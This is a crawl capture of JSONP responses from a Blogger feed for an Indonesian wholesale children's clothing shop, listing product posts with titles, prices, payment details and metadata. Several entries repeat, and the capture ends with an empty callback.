jQuery36007338084007255685_1768975206605({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-8728098713036296392"},"published":{"$t":"2022-11-26T21:58:00.000-08:00"},"updated":{"$t":"2022-11-26T21:58:36.672-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak Barbie yellow D\u0026C"}],"title":{"type":"text","$t":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp26.000off\/Rp21.000Label\/Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak Barbie yellow D\u0026amp;C (size 2-7) - grosir baju anak karakter brandedbaju anak barbie"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/8728098713036296392\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html","title":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4v6TQcbc5cNDehCMFYcWJuYzhKesEYU7YiQW6o5fYub6L1NeHWDknXLFk4OgyEkMv1wGbk43ZTpZGXUa0p3Pr9XCzBmK602-WoeJuuiSFbSrtVLUeCRR5v9_slJabGhu-ZhhlHyNVn_HodrQfnEyFuMR6kPzQWqcIrlCRvCxkUHB0lJhN00pzHu8peQ\/s72-c\/IMG-20220701-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2981187056328540189?alt=json&callback=jQuery36007338084007255685_1768975206625&_=1768975206626
body_size: 832
content:
// API callback
jQuery36007338084007255685_1768975206625({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2981187056328540189"},"published":{"$t":"2022-11-26T19:23:00.000-08:00"},"updated":{"$t":"2022-11-26T19:23:23.681-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cowok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak laki laki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak laki laki import"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosir baju anak laki laki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"peluang usaha"}],"title":{"type":"text","$t":"baju anak laki laki kiosbaju.com 085945045024 grosir baju anak"},"summary":{"type":"text","$t":"bisnis baju anak tidak ada matinya, selalu ada permintaan dan selalu ada yang baru, kami menyediakan kebutuhan baju anak harian untuk anda yang akan di jual kembali.dengan harga yang murah, dan baju berkualitas.berikut kontak wa nya.langsung lewat wa, supaya cepat di respon.baju anak laki laki umur 3 tahunbaju anak laki laki umur 1 tahunbaju anak laki laki umur 2 tahunbaju anak laki laki umur 4 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2981187056328540189\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/01\/baju-anak-laki-laki-kiosbajucom.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2981187056328540189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2981187056328540189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/01\/baju-anak-laki-laki-kiosbajucom.html","title":"baju anak laki laki kiosbaju.com 085945045024 grosir baju anak"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr3HgbqftC29itmDznrPm6kROOkZOxxQXJsq1VLdvoqwIjFHm2YktXiQUSrS4N2Drvi--anHEdI5JTf83jTZCpDy-0Gcjc1NsmOsR_oZntPF9E1nJdAnwGpp35J8K54RN32J9kV6vedSCGRmxvfxxdRXOd2JQZQ0z8jSCcPAAvEcAlYoiJ3LsjagChPQ\/s72-c\/IMG-20220105-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/8728098713036296392?alt=json&callback=jQuery36007338084007255685_1768975206581&_=1768975206582
body_size: 874
content:
// API callback
jQuery36007338084007255685_1768975206581({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-8728098713036296392"},"published":{"$t":"2022-11-26T21:58:00.000-08:00"},"updated":{"$t":"2022-11-26T21:58:36.672-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak Barbie yellow D\u0026C"}],"title":{"type":"text","$t":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp26.000off\/Rp21.000Label\/Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak Barbie yellow D\u0026amp;C (size 2-7) - grosir baju anak karakter brandedbaju anak barbie"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/8728098713036296392\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html","title":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4v6TQcbc5cNDehCMFYcWJuYzhKesEYU7YiQW6o5fYub6L1NeHWDknXLFk4OgyEkMv1wGbk43ZTpZGXUa0p3Pr9XCzBmK602-WoeJuuiSFbSrtVLUeCRR5v9_slJabGhu-ZhhlHyNVn_HodrQfnEyFuMR6kPzQWqcIrlCRvCxkUHB0lJhN00pzHu8peQ\/s72-c\/IMG-20220701-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2981187056328540189?alt=json&callback=jQuery36007338084007255685_1768975206601&_=1768975206602
body_size: 909
content:
// API callback
jQuery36007338084007255685_1768975206601({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2981187056328540189"},"published":{"$t":"2022-11-26T19:23:00.000-08:00"},"updated":{"$t":"2022-11-26T19:23:23.681-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cowok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak laki laki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak laki laki import"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosir baju anak laki laki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"peluang usaha"}],"title":{"type":"text","$t":"baju anak laki laki kiosbaju.com 085945045024 grosir baju anak"},"summary":{"type":"text","$t":"bisnis baju anak tidak ada matinya, selalu ada permintaan dan selalu ada yang baru, kami menyediakan kebutuhan baju anak harian untuk anda yang akan di jual kembali.dengan harga yang murah, dan baju berkualitas.berikut kontak wa nya.langsung lewat wa, supaya cepat di respon.baju anak laki laki umur 3 tahunbaju anak laki laki umur 1 tahunbaju anak laki laki umur 2 tahunbaju anak laki laki umur 4 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2981187056328540189\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/01\/baju-anak-laki-laki-kiosbajucom.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2981187056328540189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2981187056328540189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/01\/baju-anak-laki-laki-kiosbajucom.html","title":"baju anak laki laki kiosbaju.com 085945045024 grosir baju anak"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr3HgbqftC29itmDznrPm6kROOkZOxxQXJsq1VLdvoqwIjFHm2YktXiQUSrS4N2Drvi--anHEdI5JTf83jTZCpDy-0Gcjc1NsmOsR_oZntPF9E1nJdAnwGpp35J8K54RN32J9kV6vedSCGRmxvfxxdRXOd2JQZQ0z8jSCcPAAvEcAlYoiJ3LsjagChPQ\/s72-c\/IMG-20220105-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2671526647784904661?alt=json&callback=jQuery36007338084007255685_1768975206597&_=1768975206598
body_size: 782
content:
// API callback
jQuery36007338084007255685_1768975206597({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2671526647784904661"},"published":{"$t":"2022-11-26T22:03:00.003-08:00"},"updated":{"$t":"2022-11-26T22:06:52.578-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cute Boba"}],"title":{"type":"text","$t":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."},"summary":{"type":"text","$t":"price\/ Rp21.000kirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:baju anak cute Boba D\u0026amp;C BLUE, grosir baju anak karakter branded.\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2671526647784904661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html","title":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw\/s72-w279-h320-c\/IMG-20220701-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/5388271507737452990?alt=json&callback=jQuery36007338084007255685_1768975206623&_=1768975206624
body_size: 688
content:
// API callback
jQuery36007338084007255685_1768975206623({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-5388271507737452990"},"published":{"$t":"2022-11-23T06:55:00.003-08:00"},"updated":{"$t":"2022-11-23T06:55:35.846-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BAJUANAK DINO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bajuanakd\u0026C"}],"title":{"type":"text","$t":"BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/5388271507737452990\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cowok-dinosaurus-trex-blue.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5388271507737452990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5388271507737452990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cowok-dinosaurus-trex-blue.html","title":"BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP99lTkmMABgrDz-L5P6ee2DZ0nvx_dUdFbnMx8IeLAcmkhmgNGWl5ELjqhgq_xMO6ecByy3ohzCy5ErReW3fxkcnlk9SlOWoiDgrYyivaHjLX15TFc2xUcfVzoo5eOPFu01tN-0CdKL6ZdTgaGTRAEmNe1-QvvSdO6bfR6Q6T8U4QaL5hZqbgcx08gw\/s72-c\/IMG-20210712-WA0009.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/3025826685919090526?alt=json&callback=jQuery36007338084007255685_1768975206615&_=1768975206616
body_size: 491
content:
// API callback
jQuery36007338084007255685_1768975206615({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-3025826685919090526"},"published":{"$t":"2016-10-27T10:38:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:12.318-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju hello kitty 1 tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual baju hello kitty cowo online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos anak hello kitty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos hello kitty anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan piyama hello kitty"}],"title":{"type":"text","$t":"kaos hello kitty polkadot biru (1-6)"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak hello kitty polkadot biru MurahBahan: Cotton semi combed 24s. sablon: pigmen.gambar baju princess hello kitty, baju anak mickey mouse, sepatu ank cewek 2tahun karakter little pony, baju hello kitty dan marsa hello kitty, toko online baju anak princess hello kitty murah,kaos hello kitty, kaos hello kitty,jual baju anak hello kitty,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/3025826685919090526\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html","title":"kaos hello kitty polkadot biru (1-6)"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2671526647784904661?alt=json&callback=jQuery36007338084007255685_1768975206589&_=1768975206590
body_size: 1025
content:
// API callback
jQuery36007338084007255685_1768975206589({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2671526647784904661"},"published":{"$t":"2022-11-26T22:03:00.003-08:00"},"updated":{"$t":"2022-11-26T22:06:52.578-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cute Boba"}],"title":{"type":"text","$t":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."},"summary":{"type":"text","$t":"price\/ Rp21.000kirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:baju anak cute Boba D\u0026amp;C BLUE, grosir baju anak karakter branded.\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2671526647784904661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html","title":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw\/s72-w279-h320-c\/IMG-20220701-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/5388271507737452990?alt=json&callback=jQuery36007338084007255685_1768975206599&_=1768975206600
body_size: 761
content:
// API callback
jQuery36007338084007255685_1768975206599({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-5388271507737452990"},"published":{"$t":"2022-11-23T06:55:00.003-08:00"},"updated":{"$t":"2022-11-23T06:55:35.846-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BAJUANAK DINO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bajuanakd\u0026C"}],"title":{"type":"text","$t":"BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/5388271507737452990\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cowok-dinosaurus-trex-blue.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5388271507737452990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5388271507737452990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cowok-dinosaurus-trex-blue.html","title":"BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP99lTkmMABgrDz-L5P6ee2DZ0nvx_dUdFbnMx8IeLAcmkhmgNGWl5ELjqhgq_xMO6ecByy3ohzCy5ErReW3fxkcnlk9SlOWoiDgrYyivaHjLX15TFc2xUcfVzoo5eOPFu01tN-0CdKL6ZdTgaGTRAEmNe1-QvvSdO6bfR6Q6T8U4QaL5hZqbgcx08gw\/s72-c\/IMG-20210712-WA0009.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1515837851679398172?alt=json&callback=jQuery36007338084007255685_1768975206609&_=1768975206610
body_size: 799
content:
// API callback
